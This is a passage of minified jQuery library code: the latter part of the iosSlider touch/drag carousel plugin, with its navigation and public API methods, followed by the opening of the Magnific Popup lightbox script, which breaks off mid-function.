onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},N);void 0==v&&(v=this);return a(v).each(function(B){function m(){l.autoSlidePause(k);ua=a(M).find("a");ya=a(M).find("[onclick]");ka=a(M).find("*");a(J).css("width","");a(J).css("height","");a(M).css("width","");H=a(M).children().not("script").get();va=[];T=[];h.responsiveSlides&&a(H).css("width","100%");F[k]=0;y=[];r=a(J).parent().width();K=a(J).outerWidth(!0);h.responsiveSlideContainer&&(K=
a(J).outerWidth(!0)>r?r:a(J).width());a(J).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:K});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<H.length;b++){va[b]=a(H[b]).width();T[b]=a(H[b]).outerWidth(!0);var c=T[b];h.responsiveSlides&&(T[b]>K?(c=K+-1*(T[b]-va[b]),va[b]=c,T[b]=K):c=va[b],a(H[b]).css({width:c}));a(H[b]).css({overflow:"hidden",
position:"absolute"});y[b]=-1*F[k];F[k]=F[k]+c+(T[b]-va[b])}h.snapSlideCenter&&(q=.5*(K-T[0]),h.responsiveSlides&&T[0]>K&&(q=0));fa[k]=2*F[k];for(b=0;b<H.length;b++)l.setSliderOffset(a(H[b]),-1*y[b]+F[k]+q),y[b]-=F[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<y.length&&!(y[b]<=-1*(2*F[k]-K));b++)Ja=b;y.splice(Ja+1,y.length);y[y.length]=-1*(2*F[k]-K)}for(b=0;b<y.length;b++)aa[b]=y[b];Ha&&(Q[k].startAtSlide=Q[k].startAtSlide>y.length?y.length:Q[k].startAtSlide,h.infiniteSlider?(Q[k].startAtSlide=
(Q[k].startAtSlide-1+P)%P,I[k]=Q[k].startAtSlide):(Q[k].startAtSlide=0>Q[k].startAtSlide-1?y.length-1:Q[k].startAtSlide,I[k]=Q[k].startAtSlide-1),ea[k]=I[k]);u[k]=F[k]+q;a(M).css({position:"relative",cursor:C,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:F[k]+"px"});da=F[k];F[k]=2*F[k]-K+2*q;(U=da+q<K||0==K?!0:!1)&&a(M).css({cursor:"default"});Ba=a(J).parent().outerHeight(!0);O=a(J).height();h.responsiveSlideContainer&&(O=O>Ba?Ba:O);a(J).css({height:O});l.setSliderOffset(M,y[I[k]]);
if(h.infiniteSlider&&!U){b=l.getSliderOffset(a(M),"x");for(c=(E[k]+P)%P*-1;0>c;){var d=0,f=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")<f&&(f=l.getSliderOffset(this,"x"),d=a)});var e=u[k]+da;l.setSliderOffset(a(H)[d],e);u[k]=-1*y[1]+q;F[k]=u[k]+da-K;y.splice(0,1);y.splice(y.length,0,-1*e+q);c++}for(;0<-1*y[0]-da+q&&h.snapSlideCenter&&Ha;){var g=0,B=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")>B&&(B=l.getSliderOffset(this,"x"),
g=a)});e=u[k]-T[g];l.setSliderOffset(a(H)[g],e);y.splice(0,0,-1*e+q);y.splice(y.length-1,1);u[k]=-1*y[0]+q;F[k]=u[k]+da-K;E[k]--;I[k]++}for(;b<=-1*F[k];)d=0,f=l.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){l.getSliderOffset(this,"x")<f&&(f=l.getSliderOffset(this,"x"),d=a)}),e=u[k]+da,l.setSliderOffset(a(H)[d],e),u[k]=-1*y[1]+q,F[k]=u[k]+da-K,y.splice(0,1),y.splice(y.length,0,-1*e+q),E[k]++,I[k]--}l.setSliderOffset(M,y[I[k]]);l.updateBackfaceVisibility(H,k,P,h);h.desktopClickDrag||a(M).css({cursor:"default"});
h.scrollbar&&(a("."+L).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+L+" ."+G).css({border:h.scrollbarBorder}),R=parseInt(a("."+L).css("marginLeft"))+parseInt(a("."+L).css("marginRight")),W=parseInt(a("."+L+" ."+G).css("borderLeftWidth"),10)+parseInt(a("."+L+" ."+G).css("borderRightWidth"),10),x=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():K,z=K/da*(x-R),h.scrollbarHide||(Ia=h.scrollbarOpacity),a("."+L).css({position:"absolute",left:0,width:x-R+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+L).css("top","0"):a("."+L).css("bottom","0"),a("."+L+" ."+G).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:z-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:Ia,filter:"alpha(opacity:"+100*Ia+")",boxShadow:h.scrollbarShadow}),l.setSliderOffset(a("."+L+" ."+G),Math.floor((-1*y[I[k]]-u[k]+q)/(F[k]-u[k]+q)*(x-R-z))),
a("."+L).css({display:"block"}),ja=a("."+L+" ."+G),Aa=a("."+L));h.scrollbarDrag&&!U&&a("."+L+" ."+G).css({cursor:C});h.infiniteSlider&&(ia=(F[k]+K)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ba).bind(ba,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=c.type+".iosSliderEvent";l.changeSlide(b,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";b=(I[k]+E[k]+P)%P;(0<b||h.infiniteSlider)&&l.changeSlide(b-1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ba=b.type+".iosSliderEvent";b=(I[k]+E[k]+P)%P;(b<y.length-1||h.infiniteSlider)&&l.changeSlide(b+1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)}));h.autoSlide&&!U&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";la?(l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h),la=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(l.autoSlidePause(k),la=!0,a(h.autoSlideToggleSelector).addClass("on"))}));l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h);a(J).bind("mouseleave.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});a(J).bind("touchend.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});h.autoSlideHoverPause&&a(J).bind("mouseenter.iosSliderEvent",function(){l.autoSlidePause(k)});a(J).data("iosslider",{obj:ra,settings:h,scrollerNode:M,
slideNodes:H,numberOfSlides:P,centeredSlideOffset:q,sliderNumber:k,originalOffsets:aa,childrenOffsets:y,sliderMax:F[k],scrollbarClass:G,scrollbarWidth:z,scrollbarStageWidth:x,stageWidth:K,scrollMargin:R,scrollBorder:W,infiniteSliderOffset:E[k],infiniteSliderWidth:ia,slideNodeOuterWidths:T,shortContent:U});Ha=!1;return!0}b++;var k=b,v=[];Q[k]=a.extend({},h);u[k]=0;F[k]=0;var N=[0,0],t=[0,0],L="scrollbarBlock"+b,G="scrollbar"+b,ja,Aa,x,z,r,Ba,q=0,J=a(this),K,O,R,W,Ga,Ha=!0;B=-1;var y,aa=[],Ia=0,ha=
0,sa=0,M=a(this).children(":first-child"),H,va,T,P=a(M).children().not("script").length,ma=!1,Ja=0,Ka=!1,Da=void 0,ia;E[k]=0;var U=!1,la=!1;qa[k]=!1;var S,Z=!1,ta=!1,ba="touchstart.iosSliderEvent click.iosSliderEvent",da,ua,ya,ka;na[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var ra=a(this);if(void 0!=ra.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+L+"'><div class = '"+G+"'></div></div>"):a(M).parent().append("<div class = '"+L+"'><div class = '"+G+"'></div></div>"));if(!m())return!0;a(this).find("a").bind("mousedown",l.preventDrag);a(this).find("[onclick]").bind("click",l.preventDrag).each(function(){a(this).data("onclick",this.onclick)});B=l.calcActiveOffset(h,
l.getSliderOffset(a(M),"x"),y,K,E[k],P,void 0,k);B=(B+E[k]+P)%P;B=new l.args("load",h,M,a(M).children(":eq("+B+")"),B,B);a(J).data("args",B);if(""!=h.onSliderLoaded)h.onSliderLoaded(B);h.scrollbarPaging&&h.scrollbar&&!U&&(a(Aa).css("cursor","pointer"),a(Aa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(ja).offset().left?ca.nextPage(J):ca.prevPage(J))}));if(Q[k].responsiveSlides||Q[k].responsiveSlideContainer)B=e?"orientationchange":"resize",a(window).bind(B+".iosSliderEvent-"+
k,function(){setTimeout(function(){if(!m())return!0;var b=a(J).data("args");if(""!==h.onSliderResize)h.onSliderResize(b)},50)});!h.keyboardControls&&!h.tabToAdvance||U||a(document).bind("keydown.iosSliderEvent",function(a){n||p||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||na[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(I[k]+E[k]+P)%P,(0<a||h.infiniteSlider)&&l.changeSlide(a-1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h);else if(39==a.keyCode&&
h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),a=(I[k]+E[k]+P)%P,(a<y.length-1||h.infiniteSlider)&&l.changeSlide(a+1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});if(f||h.desktopClickDrag){var pa=!1,Ea=!1;B=a(M);var wa=a(M),La=!1;h.scrollbarDrag&&(B=B.add(ja),wa=wa.add(Aa));a(B).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){pa=!1});if(pa)return!0;pa=!0;Ea=!1;"touchstart"==b.type?a(wa).unbind("mousedown.iosSliderEvent"):
a(wa).unbind("touchstart.iosSliderEvent");if(na[k]||U||(La=l.isUnselectable(b.target,h)))return ma=pa=!1,!0;S=a(this)[0]===a(ja)[0]?ja:M;n||p||(b=b.originalEvent);l.autoSlidePause(k);ka.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(Va){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;Ka=!0;Da=M;a(this).css({cursor:A})}N=[0,0];t=[0,0];c=0;ma=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=l.getSliderOffset(M,"x");b>-1*u[k]+q+da?(b=-1*u[k]+q+da,l.setSliderOffset(a("."+G),b),a("."+G).css({width:z-W+"px"})):b<-1*F[k]&&(b=-1*F[k],l.setSliderOffset(a("."+G),x-R-z),a("."+G).css({width:z-W+"px"}));b=a(this)[0]===a(ja)[0]?u[k]:0;ha=-1*(l.getSliderOffset(this,"x")-eventX-b);l.getSliderOffset(this,"y");N[1]=eventX;t[1]=eventY;ta=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){n||p||(b=b.originalEvent);if(na[k]||U||La||!pa)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(Pa){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Ka||!D&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}N[0]=N[1];N[1]=eventX;c=(N[1]-N[0])/2;t[0]=t[1];t[1]=eventY;d=(t[1]-t[0])/2;if(!ma){var e=(I[k]+E[k]+P)%P;e=new l.args("start",h,M,a(M).children(":eq("+e+")"),e,void 0);a(J).data("args",e);if(""!=h.onSlideStart)h.onSlideStart(e)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ma&&(Z=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ma=!0;if(ma&&!Z){e=l.getSliderOffset(M,"x");var B=a(S)[0]===a(ja)[0]?u[k]:q,m=a(S)[0]===a(ja)[0]?(u[k]-F[k]-q)/(x-R-z):1,w=a(S)[0]===a(ja)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(S)[0]===a(ja)[0]?0:q,C=h.snapSlideCenter&&a(S)[0]===a(ja)[0]?q:0;"touchmove"==b.type&&(sa!=b.touches.length&&(ha=-1*e+eventX),sa=b.touches.length);if(h.infiniteSlider){if(e<=-1*F[k]){var r=a(M).width();if(e<=-1*fa[k]){var A=
-1*aa[0];a(H).each(function(b){l.setSliderOffset(a(H)[b],A+q);b<y.length&&(y[b]=-1*A);A+=T[b]});ha-=-1*y[0];u[k]=-1*y[0]+q;F[k]=u[k]+r-K;E[k]=0}else{var Y=0,L=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")<L&&(L=l.getSliderOffset(this,"x"),Y=a)});w=u[k]+r;l.setSliderOffset(a(H)[Y],w);u[k]=-1*y[1]+q;F[k]=u[k]+r-K;y.splice(0,1);y.splice(y.length,0,-1*w+q);E[k]++}}if(e>=-1*u[k]||0<=e)if(r=a(M).width(),0<=e)for(A=-1*aa[0],a(H).each(function(b){l.setSliderOffset(a(H)[b],
A+q);b<y.length&&(y[b]=-1*A);A+=T[b]}),ha+=-1*y[0],u[k]=-1*y[0]+q,F[k]=u[k]+r-K,E[k]=P;0<-1*y[0]-r+q;){var O=0,Q=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),O=a)});w=u[k]-T[O];l.setSliderOffset(a(H)[O],w);y.splice(0,0,-1*w+q);y.splice(y.length-1,1);u[k]=-1*y[0]+q;F[k]=u[k]+r-K;E[k]--;I[k]++}else O=0,Q=l.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),O=a)}),w=u[k]-
T[O],l.setSliderOffset(a(H)[O],w),y.splice(0,0,-1*w+q),y.splice(y.length-1,1),u[k]=-1*y[0]+q,F[k]=u[k]+r-K,E[k]--}else r=a(M).width(),e>-1*u[k]+q&&(f=(u[k]+-1*(ha-B-eventX+v)*m-B)*w*-1/m),e<-1*F[k]&&(f=(F[k]+C+-1*(ha-B-eventX)*m-B)*w*-1/m);l.setSliderOffset(M,-1*(ha-B-eventX-f)*m-B+C);h.scrollbar&&(l.showScrollbar(h,G),g=Math.floor((ha-eventX-f-u[k]+v)/(F[k]-u[k]+q)*(x-R-z)*m),e=z,0>=g?(e=z-W- -1*g,l.setSliderOffset(a("."+G),0),a("."+G).css({width:e+"px"})):g>=x-R-W-z?(e=x-R-W-g,l.setSliderOffset(a("."+
G),g),a("."+G).css({width:e+"px"})):l.setSliderOffset(a("."+G),g));"touchmove"==b.type&&(Ga=b.touches[0].pageX);b=!1;f=l.calcActiveOffset(h,-1*(ha-eventX-f),y,K,E[k],P,void 0,k);e=(f+E[k]+P)%P;h.infiniteSlider?e!=ea[k]&&(b=!0):f!=I[k]&&(b=!0);if(b){I[k]=f;ea[k]=e;ta=!0;e=new l.args("change",h,M,a(M).children(":eq("+e+")"),e,e);a(J).data("args",e);if(""!=h.onSlideChange)h.onSlideChange(e);l.updateBackfaceVisibility(H,k,P,h)}}});var Qa=a(window);if(p||n)Qa=a(document);a(B).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(Ea)return!1;Ea=!0;if(na[k]||U||La)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ga&&l.slowScrollHorizontal(M,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);else l.slowScrollHorizontal(M,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);pa=Z=!1;return!0});a(Qa).bind("mouseup.iosSliderEvent-"+k,function(b){ma?ua.unbind("click.disableClick").bind("click.disableClick",l.preventClick):ua.unbind("click.disableClick").bind("click.disableClick",
l.enableClick);ya.each(function(){this.onclick=function(b){if(ma)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ka.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ka.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!qa[k]){if(U)return!0;h.desktopClickDrag&&a(M).css({cursor:C});h.scrollbarDrag&&a(ja).css({cursor:C});Ka=!1;if(void 0==Da)return!0;l.slowScrollHorizontal(Da,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);Da=void 0}pa=Z=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);l.autoSlidePause(d.sliderNumber);qa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(I[c.sliderNumber]+1+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new l.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>E[e.sliderNumber]&&I[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&I[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();I[d.sliderNumber]>b-1&&I[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);l.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(I[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&l.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);I[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(I[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&l.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);I[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});na[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:C});na[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!1;l.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!0;l.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,g,f,e,m,n=function(){},p=!!window.jQuery,D=a(window),t=function(a,c){b.ev.on("mfp"+a+".mfp",c)},C=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},A=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},L=function(c){return c===m&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),m=c),b.currTemplate.closeBtn},Q=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},qa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=qa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);g=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,k=c.items;for(f=0;k.length>f;f++)if(h=k[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];e="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):g;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=C("bg").on("click.mfp",function(){b.close()}),b.wrap=C("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=C("container",b.wrap));b.contentContainer=C("content");b.st.preloader&&(b.preloader=C("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)k=h[f],k=k.charAt(0).toUpperCase()+k.slice(1),b["init"+k].call(b);A("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(t("MarkupParse",
